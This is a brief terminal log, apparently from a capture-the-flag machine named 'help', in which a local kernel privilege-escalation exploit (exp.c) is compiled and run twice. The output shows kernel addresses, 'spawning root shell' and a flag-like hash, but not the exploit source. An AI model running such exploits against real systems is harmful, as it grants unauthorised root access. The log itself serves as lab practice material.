 help@help:/tmp $ vim exp.c
True
help@help:/tmp $ gcc -o exp exp.c
help@help:/tmp $ ./exp
task_struct = ffff8800174fb800
uidptr = ffff88001afec9c4
spawning root shell
help@help:/tmp $ id
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
help@help:/tmp $ vim exp.c
True
help@help:/tmp $ gcc -o exp exp.c
help@help:/tmp $ ./exp
b7fe6082dcdf0c1b1e02ab0d9daddb98
task_struct = ffff8800174f9c00
uidptr = ffff88001aedb984
spawning root shell